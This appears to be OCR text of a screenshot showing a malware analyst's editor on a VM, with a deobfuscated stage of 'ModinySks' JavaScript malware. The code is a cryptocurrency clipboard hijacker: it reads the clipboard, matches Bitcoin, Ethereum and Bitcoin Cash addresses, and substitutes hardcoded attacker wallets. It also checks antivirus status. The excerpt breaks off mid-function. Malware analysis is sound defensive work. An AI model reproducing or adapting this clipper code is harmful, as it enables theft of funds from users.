 ModinySks malware - G...
~/spicy/stage6_beautifi...
john@ubuntu-vm: ~/spicy
Mon 05 Apr, 16:59 john
~/spicy/stage6_beautified.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.js stage1_beautified.js stage2.js stage2_beautified.js stage3.js stage3_beautified.js stage4.js stage4_beautified.js stage5.js stage5_beautifier.js stage6.js stage6_beautified.js original.cmd
133 function getEnav(productState) {
134 var status = toHexString(productState).substr(3, 2);
135 var $rtstatus = "Unknown";
136 if (status == "10" || status == "11") {
137 $rtstatus = "Enabled";
138 } else if (status == "00" || status == "01" || status == "20" || status == "21") {
139 $rtstatus = "Disabled";
140 }
141 return $rtstatus;
142 }
143
144 function funcCret() {
145 var Mizu = "1NSrjTotDiuK7S1xMm9yqppq4dr4Uf9saM";
146 var etho = "0xfADDDFc51568a1a3e5d3E6dDb1FA3AF22cf2f6DC";
147 var bch = "qrpdd58ge6p0chm9u60yscsplaef3d83v5k4n2av4t";
148 var htFile = WScript.CreateObject("htmlfile");
149 var cb = htFile.parentWindow.clipboardData.getData("text").replace(/^\s+|\
150 var patt = /^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$/g;
151 var result = patt.test(cb);
152 var patteth = /^0x[a-fA-F0-9]{40}$/g;
153 var resultet = patteth.test(cb);
154 var pattbch = /^((bitcoincash|bchreg|bchtest):)?(q|p)[a-z0-9]{41}$/g;
155 var resultbch = pattbch.test(cb);
156 if (result && cb != Mizu) {
157 sendClib(Mizu);
Line 145, Column 51
Spaces: 4
JavaScript